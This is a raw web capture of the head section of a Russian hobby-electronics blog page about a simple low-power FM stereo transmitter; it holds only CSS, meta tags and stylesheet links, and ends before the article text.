

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html
body_size: 25733
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <style id="jetpack-boost-critical-css">
  @media all{@charset "UTF-8";.jetpack_subscription_widget #subscribe-email input{padding:.625em .4375em;width:100%}.jetpack_subscription_widget form>:last-child{margin-bottom:0}.entry-content #jp-relatedposts{margin:0;padding:1.75em 0;position:relative}.jp-relatedposts:before{background-color:currentColor;content:"";height:1px;opacity:.2;position:absolute;top:0;left:0;width:100%}.entry-content #jp-relatedposts h3.jp-relatedposts-headline{color:inherit;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:13px;font-size:.8125rem;font-weight:400;line-height:1;margin-bottom:1.076923077em}.entry-content #jp-relatedposts h3.jp-relatedposts-headline em:before{display:none}.entry-content #jp-relatedposts h3.jp-relatedposts-headline em{font-weight:400}.sharedaddy{padding:1.75em 0;position:relative}.sharedaddy:before{background-color:currentColor;content:"";height:1px;opacity:.2;position:absolute;top:0;width:100%}@media screen and (min-width:56.875em){.widget-area .jetpack_subscription_widget #subscribe-email input{padding:.4615384615em .5384615385em}}#jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.jp-relatedposts:after{content:"";display:block;clear:both}#jp-relatedposts h3.jp-relatedposts-headline{margin:0 0 1em 0;display:inline-block;float:left;font-size:9pt;font-weight:700;font-family:inherit}#jp-relatedposts h3.jp-relatedposts-headline em:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);margin-bottom:1em}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}.wp-block-button__link{box-sizing:border-box;display:inline-block;text-align:center;word-break:break-word}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.aligncenter{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}h1.entry-title{display:var(--page-title-display)}.fa-times:before{content:""}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}#likes-other-gravatars{display:none;position:absolute;padding:10px 10px 12px 10px;background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);min-width:130px;z-index:1000}#likes-other-gravatars.wpl-new-layout{display:none;position:absolute;padding:9px 12px 10px 12px;background-color:#fff;border:solid 1px #dcdcde;border-radius:4px;box-shadow:none;min-width:220px;max-height:240px;height:auto;overflow:auto;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars.wpl-new-layout .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{margin:0;padding:0;text-indent:0;list-style-type:none}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px}.post-likes-widget-placeholder .button{display:none}@font-face{font-family:Genericons;font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Genericons}}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,footer,header,main,nav,section,summary{display:block}a{background-color:transparent}strong{font-weight:700}img{border:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button,input{max-width:100%}button,input[type=submit]{-webkit-appearance:button}input[type=checkbox]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-right:.4375em;padding:0}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.search-submit:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:Genericons;font-size:16px;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:never;text-align:center;text-decoration:inherit;text-transform:none;vertical-align:top}body,button,input{color:#1a1a1a;font-family:Merriweather,Georgia,serif;font-size:16px;font-size:1rem;line-height:1.75}h1,h2,h3{clear:both;font-weight:700;margin:0;text-rendering:optimizeLegibility}p{margin:0 0 1.75em}em{font-style:italic}ins{background:#007acc;color:#fff;padding:.125em .25em;text-decoration:none}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}body{background:#1a1a1a}ul{margin:0 0 1.75em 1.25em;padding:0}ul{list-style:disc}img{height:auto;max-width:100%;vertical-align:middle}input{line-height:normal}button,input[type=submit]{background:#1a1a1a;border:0;border-radius:2px;color:#fff;font-family:Montserrat,"Helvetica Neue",sans-serif;font-weight:700;letter-spacing:.046875em;line-height:1;padding:.84375em .875em .78125em;text-transform:uppercase}input[type=email],input[type=search]{background:#f7f7f7;background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0));border:1px solid #d1d1d1;border-radius:2px;color:#686868;padding:.625em .4375em;width:100%}.search-form{position:relative}input[type=search].search-field{border-radius:2px 0 0 2px;width:-webkit-calc(100% - 42px);width:calc(100% - 42px)}.search-submit:before{content:"";font-size:24px;left:2px;line-height:42px;position:relative;width:40px}.search-submit{border-radius:0 2px 2px 0;bottom:0;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:42px}a{color:#007acc;text-decoration:none}.entry-content a{box-shadow:0 1px 0 0 currentColor}.site-header-menu{display:none;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;margin:.875em 0}.no-js .site-header-menu{display:block}.main-navigation{font-family:Montserrat,"Helvetica Neue",sans-serif}.site-footer .main-navigation{margin-bottom:1.75em}.main-navigation ul{list-style:none;margin:0}.main-navigation li{border-top:1px solid #d1d1d1;position:relative}.main-navigation a{color:#1a1a1a;display:block;line-height:1.3125;outline-offset:-1px;padding:.84375em 0}.main-navigation .primary-menu{border-bottom:1px solid #d1d1d1}.post-navigation span{display:block}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.site .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}.alignleft{float:left;margin:.375em 1.75em 1.75em 0}.aligncenter{clear:both;display:block;margin:0 auto 1.75em}.entry-content:after,.entry-content:before,.primary-menu:after,.primary-menu:before,.site-content:after,.site-content:before,.site-main>article:after,.site-main>article:before{content:"";display:table}.entry-content:after,.primary-menu:after,.site-content:after,.site-main>article:after{clear:both}.widget{border-top:4px solid #1a1a1a;margin-bottom:3.5em;padding-top:1.75em}.widget>:last-child{margin-bottom:0}.widget .widget-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:16px;font-size:1rem;letter-spacing:.046875em;line-height:1.3125;margin:0 0 1.75em;text-transform:uppercase}.site{background-color:#fff}.site-inner{margin:0 auto;max-width:1320px;position:relative}.site-content{word-wrap:break-word}.site-main{margin-bottom:3.5em}.site-header{padding:2.625em 7.6923%}.site-header-main{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-branding{margin:.875em auto .875em 0;max-width:100%;min-width:0;overflow:hidden}.site-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:23px;font-size:1.4375rem;font-weight:700;line-height:1.2173913043;margin:0}.site-branding .site-title a{color:#1a1a1a}.site-description{color:#686868;display:none;font-size:13px;font-size:.8125rem;font-weight:400;line-height:1.0769230769;margin:.538461538em 0 0}.menu-toggle{background-color:transparent;border:1px solid #d1d1d1;color:#1a1a1a;font-size:13px;font-size:.8125rem;margin:1.076923077em 0;padding:.769230769em}.no-js .menu-toggle{display:none}.header-image{clear:both;margin:.875em 0}.header-image a{display:block}.site-main>article{margin-bottom:3.5em;position:relative}.entry-content,.entry-footer,.entry-header{margin-right:7.6923%;margin-left:7.6923%}.entry-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:28px;font-size:1.75rem;font-weight:700;line-height:1.25;margin-bottom:1em}.entry-content{border-color:#d1d1d1}.entry-content h3{font-size:19px;font-size:1.1875rem;line-height:1.1052631579;margin-top:2.9473684211em;margin-bottom:1.4736842105em}.entry-content h3{font-weight:900}.entry-content h3:first-child{margin-top:0}.entry-title{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.entry-footer{color:#686868;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:13px;font-size:.8125rem;line-height:1.6153846154;margin-top:2.1538461538em}.entry-footer a{color:#686868}.entry-footer>span:not(:last-child):after{content:"/";display:inline-block;opacity:.7;padding:0 .538461538em}.entry-footer .avatar{height:21px;margin:-.1538461538em .5384615385em 0 0;width:21px}.updated:not(.published){display:none}.byline{display:none}.single .byline{display:inline}.sidebar{margin-bottom:3.5em;padding:0 7.6923%}.site .avatar{border-radius:50%}iframe{margin-bottom:1.75em;max-width:100%;vertical-align:middle}@-ms-viewport{width:device-width}@viewport{width:device-width}@media screen and (min-width:44.375em){html{scroll-padding-top:calc(var(--wp-admin--admin-bar--height,0px) + 21px)}.site{margin:21px}.site-main{margin-bottom:5.25em}.site-header{padding:3.9375em 7.6923%}.site-branding{margin-top:1.3125em;margin-bottom:1.3125em}.site-title{font-size:28px;font-size:1.75rem;line-height:1.25}.site-description{display:block}.menu-toggle{font-size:16px;font-size:1rem;margin:1.3125em 0;padding:.8125em .875em .6875em}.site-header-menu{margin:1.3125em 0}.header-image{margin:1.3125em 0}.site-main>article{margin-bottom:5.25em}.entry-content,.entry-footer,.entry-header{margin-right:23.0769%}.entry-title{font-size:33px;font-size:2.0625rem;line-height:1.2727272727;margin-bottom:.8484848485em}.widget{margin-bottom:5.25em}.sidebar{margin-bottom:5.25em;padding-right:23.0769%}}@media screen and (min-width:56.875em){.site-header{padding-right:4.5455%;padding-left:4.5455%}.site-header-main{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.site-header-menu{display:block;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.main-navigation{margin:0-.875em}.main-navigation .primary-menu,.main-navigation .primary-menu>li{border:0}.main-navigation .primary-menu>li{float:left}.main-navigation a{outline-offset:-8px;padding:.65625em .875em;white-space:nowrap}.menu-toggle,.site-footer .main-navigation{display:none}.site-content{padding:0 4.5455%}.content-area{float:left;margin-right:-100%;width:70%}.entry-content,.entry-footer,.entry-header{margin-right:0;margin-left:0}.sidebar{float:left;margin-left:75%;padding:0;width:25%}.widget{font-size:13px;font-size:.8125rem;line-height:1.6153846154;margin-bottom:3.230769231em;padding-top:1.615384615em}.widget .widget-title{margin-bottom:1.3125em}.widget p{margin-bottom:1.6153846154em}.widget button,.widget input{font-size:13px;font-size:.8125rem;line-height:1.6153846154}.widget button,.widget input[type=submit]{line-height:1;padding:.846153846em}.widget input[type=email],.widget input[type=search]{padding:.4615384615em .5384615385em}.widget h2{font-size:19px;font-size:1.1875rem;line-height:1.1052631579;margin-bottom:1.1052631579em}.widget input[type=search].search-field{width:-webkit-calc(100% - 35px);width:calc(100% - 35px)}.widget .search-submit:before{font-size:16px;left:1px;line-height:35px;width:34px}}@media screen and (min-width:61.5625em){.site-main{margin-bottom:7em}.site-header{padding:5.25em 4.5455%}.header-image,.site-branding,.site-header-menu{margin-top:1.75em;margin-bottom:1.75em}.widget{margin-bottom:4.307692308em}.site-main>article{margin-bottom:7em}.entry-title{font-size:40px;font-size:2.5rem;line-height:1.225;margin-bottom:1.05em}.entry-content h3{font-size:23px;font-size:1.4375rem;line-height:1.2173913043;margin-top:2.4347826087em;margin-bottom:1.2173913043em}.sidebar{margin-bottom:7em}body:not(.search-results) article:not(.type-page) .entry-content{float:right;width:71.42857144%}body:not(.search-results) article:not(.type-page) .entry-footer{float:left;margin-top:.1538461538em;width:21.42857143%}body:not(.search-results) article:not(.type-page) .entry-footer>span:not(:last-child):after{display:none}.single .byline,body:not(.search-results) .cat-links,body:not(.search-results) .tags-links,body:not(.search-results) article:not(.sticky) .posted-on{display:block;margin-bottom:.5384615385em}body:not(.search-results) article:not(.type-page) .entry-footer>span:last-child{margin-bottom:0}body:not(.search-results) article:not(.type-page) .entry-footer .avatar{display:block;height:auto;margin:0 0 .5384615385em;width:49px}}.wp-block-button__link{background:#1a1a1a;color:#fff}#subscribe-email input{width:95%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.a2a_kit a:empty{display:none}.addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list.a2a_kit_size_32 a{font-size:32px}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}#likes-other-gravatars{background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);display:none;min-width:130px;padding:10px 10px 12px;position:absolute;z-index:1000}#likes-other-gravatars.wpl-new-layout{background-color:#fff;border:1px solid #dcdcde;border-radius:4px;box-shadow:none;display:none;height:auto;max-height:240px;min-width:220px;overflow:auto;padding:9px 12px 10px;position:absolute;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars.wpl-new-layout .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{list-style-type:none;margin:0;padding:0;text-indent:0}#likes-other-gravatars ul.wpl-avatars{display:block;max-height:190px;overflow:auto}.post-likes-widget-placeholder .button{display:none}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}#subscribe-email input{width:95%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}}
  </style>
  <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">

  <title>Простой стереопередатчик на FM-диапазон</title>
  <meta name="description" content="Описывается схема простого стереопередатчика небольшой мощности на FM-диапазон. Для различного назначения.">
  <link rel="canonical" href="https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Простой стереопередатчик на FM-диапазон">
  <meta property="og:description" content="Описывается схема простого стереопередатчика небольшой мощности на FM-диапазон. Для различного назначения.">
  <meta property="og:url" content="https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html">
  <meta property="og:site_name" content="Кое-что из радиотехники">
  <meta property="article:published_time" content="2020-12-06T14:37:57+00:00">
  <meta property="article:modified_time" content="2021-10-20T13:48:52+00:00">
  <meta property="og:image" content="https://admarkelov.ru/wp-content/uploads/2020/12/стереопередатчик-300x111.jpg">
  <meta name="author" content="Андрей Маркелов">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="Андрей Маркелов">
  <meta name="twitter:label2" content="Примерное время для чтения">
  <meta name="twitter:data2" content="3 минуты">
  <link rel="amphtml" href="/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html/amp">
  <meta name="generator" content="AMP for WP 1.0.98">

  <link rel="alternate" type="application/rss+xml" title="Кое-что из радиотехники » Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Кое-что из радиотехники » Лента комментариев" href="/comments/feed">
<noscript>
  <link rel="stylesheet" id="all-css-0fbb38437467090f6e1da5c2d8ed403a" href="/_jb_static/??-eJyVVNtyozAM/Zs+retJp9vLQ6efkhG2QlyM5bHMsuzXV0C3AyFQ8gK6Hh3JsnUblaGQMWQdfVO6wPoDcwRT6Zps45F1PmONKhN51obqCFnnVhI6dn8zYrg3zL/[base64]/RUgN99v7yr5Lu9Q/9zjrL3usSAaTyoq+ICZXgKeH79VwpeDe2bGrZ0Cb3WFDcFm+Ridj23mbaKAdbKe6UgdL2YSYTNqRctK9NwplpcFi/11TqxBbkmSbVxuq5iFWP/fIDU3NrZRa9nSGiFcjeILpT7zpHJOPDKU0k8U3ZV7zl/yX3se/12eH74LWv/8PR4Z4q3wyeO0lcK" type="text/css" media="all">
</noscript>
  <link rel="stylesheet" id="all-css-0fbb38437467090f6e1da5c2d8ed403a" href="/_jb_static/??-eJyVVNtyozAM/Zs+retJp9vLQ6efkhG2QlyM5bHMsuzXV0C3AyFQ8gK6Hh3JsnUblaGQMWQdfVO6wPoDcwRT6Zps45F1PmONKhN51obqCFnnVhI6dn8zYrg3zL/[base64]/RUgN99v7yr5Lu9Q/9zjrL3usSAaTyoq+ICZXgKeH79VwpeDe2bGrZ0Cb3WFDcFm+Ridj23mbaKAdbKe6UgdL2YSYTNqRctK9NwplpcFi/11TqxBbkmSbVxuq5iFWP/fIDU3NrZRa9nSGiFcjeILpT7zpHJOPDKU0k8U3ZV7zl/yX3se/12eH74LWv/8PR4Z4q3wyeO0lcK" type="text/css" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id="wp-block-library-inline-css">
  .has-text-align-justify{text-align:justify;}
  </style>
  <style id="twentysixteen-style-inline-css">

                /* Custom Page Background Color */
                .site {
                        background-color: #eaeaea;
                }

                mark,
                ins,
                button,
                button[disabled]:hover,
                button[disabled]:focus,
                input[type="button"],
                input[type="button"][disabled]:hover,
                input[type="button"][disabled]:focus,
                input[type="reset"],
                input[type="reset"][disabled]:hover,
                input[type="reset"][disabled]:focus,
                input[type="submit"],
                input[type="submit"][disabled]:hover,
                input[type="submit"][disabled]:focus,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .pagination .prev,
                .pagination .next,
                .pagination .prev:hover,
                .pagination .prev:focus,
                .pagination .next:hover,
                .pagination .next:focus,
                .pagination .nav-links:before,
                .pagination .nav-links:after,
                .widget_calendar tbody a,
                .widget_calendar tbody a:hover,
                .widget_calendar tbody a:focus,
                .page-links a,
                .page-links a:hover,
                .page-links a:focus {
                        color: #eaeaea;
                }

                @media screen and (min-width: 56.875em) {
                        .main-navigation ul ul li {
                                background-color: #eaeaea;
                        }

                        .main-navigation ul ul:after {
                                border-top-color: #eaeaea;
                                border-bottom-color: #eaeaea;
                        }
                }
        

                /* Custom Main Text Color */
                body,
                blockquote cite,
                blockquote small,
                .main-navigation a,
                .menu-toggle,
                .dropdown-toggle,
                .social-navigation a,
                .post-navigation a,
                .pagination a:hover,
                .pagination a:focus,
                .widget-title a,
                .site-branding .site-title a,
                .entry-title a,
                .page-links > .page-links-title,
                .comment-author,
                .comment-reply-title small a:hover,
                .comment-reply-title small a:focus {
                        color: #005daf
                }

                blockquote,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .post-navigation,
                .post-navigation div + div,
                .pagination,
                .widget,
                .page-header,
                .page-links a,
                .comments-title,
                .comment-reply-title {
                        border-color: #005daf;
                }

                button,
                button[disabled]:hover,
                button[disabled]:focus,
                input[type="button"],
                input[type="button"][disabled]:hover,
                input[type="button"][disabled]:focus,
                input[type="reset"],
                input[type="reset"][disabled]:hover,
                input[type="reset"][disabled]:focus,
                input[type="submit"],
                input[type="submit"][disabled]:hover,
                input[type="submit"][disabled]:focus,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .pagination:before,
                .pagination:after,
                .pagination .prev,
                .pagination .next,
                .page-links a {
                        background-color: #005daf;
                }

                /* Border Color */
                fieldset,
                pre,
                abbr,
                acronym,
                table,
                th,
                td,
                input[type="date"],
                input[type="time"],
                input[type="datetime-local"],
                input[type="week"],
                input[type="month"],
                input[type="text"],
                input[type="email"],
                input[type="url"],
                input[type="password"],
                input[type="search"],
                input[type="tel"],
                input[type="number"],
                textarea,
                .main-navigation li,
                .main-navigation .primary-menu,
                .menu-toggle,
                .dropdown-toggle:after,
                .social-navigation a,
                .image-navigation,
                .comment-navigation,
                .tagcloud a,
                .entry-content,
                .entry-summary,
                .page-links a,
                .page-links > span,
                .comment-list article,
                .comment-list .pingback,
                .comment-list .trackback,
                .comment-reply-link,
                .no-comments,
                .widecolumn .mu_register .mu_alert {
                        border-color: #005daf; /* Fallback for IE7 and IE8 */
                        border-color: rgba( 0, 93, 175, 0.2);
                }

                hr,
                code {
                        background-color: #005daf; /* Fallback for IE7 and IE8 */
                        background-color: rgba( 0, 93, 175, 0.2);
                }

                @media screen and (min-width: 56.875em) {
                        .main-navigation ul ul,
                        .main-navigation ul ul li {
                                border-color: rgba( 0, 93, 175, 0.2);
                        }

                        .main-navigation ul ul:before {
                                border-top-color: rgba( 0, 93, 175, 0.2);
                                border-bottom-color: rgba( 0, 93, 175, 0.2);
                        }
                }
        

                /* Custom Secondary Text Color */

                /**
                 * IE8 and earlier will drop any block with CSS3 selectors.
                 * Do not combine these styles with the next block.
                 */
                body:not(.search-results) .entry-summary {
                        color: #004ee0;
                }

                blockquote,
                .post-password-form label,
                a:hover,
                a:focus,
                a:active,
                .post-navigation .meta-nav,
                .image-navigation,
                .comment-navigation,
                .widget_recent_entries .post-date,
                .widget_rss .rss-date,
                .widget_rss cite,
                .site-description,
                .author-bio,
                .entry-footer,
                .entry-footer a,
                .sticky-post,
                .taxonomy-description,
                .entry-caption,
                .comment-metadata,
                .pingback .edit-link,
                .comment-metadata a,
                .pingback .comment-edit-link,
                .comment-form label,
                .comment-notes,
                .comment-awaiting-moderation,
                .logged-in-as,
                .form-allowed-tags,
                .site-info,
                .site-info a,
                .wp-caption .wp-caption-text,
                .gallery-caption,
                .widecolumn label,
                .widecolumn .mu_register label {
                        color: #004ee0;
                }

                .widget_calendar tbody a:hover,
                .widget_calendar tbody a:focus {
                        background-color: #004ee0;
                }
        
  </style>
  <style id="wp-emoji-styles-inline-css">

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <style id="wp-block-library-theme-inline-css">
  .wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
  </style>
  <style id="jetpack-sharing-buttons-style-inline-css">
  .jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
  </style>
  <style id="classic-theme-styles-inline-css">
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id="global-styles-inline-css">
  :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 